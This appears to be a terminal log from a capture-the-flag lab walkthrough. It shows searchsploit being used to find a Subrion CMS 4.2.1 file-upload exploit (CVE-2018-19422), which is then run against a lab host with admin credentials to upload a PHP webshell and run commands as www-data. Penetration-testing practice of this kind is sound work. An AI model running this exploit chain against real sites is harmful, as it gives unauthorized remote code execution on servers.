 ┌──(kali㉿kali)-[~/Rooms/techsupport]
└─$ searchsploit subrion 4.2.1
Exploit Title | Path
Subrion 4.2.1 - 'Email' Persistant Cross-Site Scripting | php/webapps/47469.txt
Subrion CMS 4.2.1 - 'avatar[path]' XSS | php/webapps/49346.txt
Subrion CMS 4.2.1 - Arbitrary File Upload | php/webapps/49876.py
Subrion CMS 4.2.1 - Cross Site Request Forgery (CSRF) (Add Amin) | php/webapps/50737.txt
Subrion CMS 4.2.1 - Cross-Site Scripting | php/webapps/45150.txt
Subrion CMS 4.2.1 - Stored Cross-Site Scripting (XSS) | php/webapps/51110.txt
Shellcodes: No Results
┌──(kali㉿kali)-[~/Rooms/techsupport]
└─$ searchsploit -m php/webapps/49876.py
Exploit: Subrion CMS 4.2.1 - Arbitrary File Upload
URL: https://www.exploit-db.com/exploits/49876
Path: /usr/share/exploitdb/exploits/php/webapps/49876.py
Codes: CVE-2018-19422
Verified: False
File Type: Python script, ASCII text executable, with very long lines (956)
Copied to: /home/kali/Rooms/techsupport/49876.py
┌──(kali㉿kali)-[~/Rooms/techsupport]
└─$ python 49876.py -u http://techsupport.thm/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://techsupport.thm/subrion/panel/
[+] Success!
[+] Got CSRF token: 3Zo3BMuJBNC2Hyf5DVSwl0hGysF1iiSASicIYXzz
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: fpjxmzhausaujgv
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://techsupport.thm/subrion/panel/uploads/fpjxmzhausaujgv.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)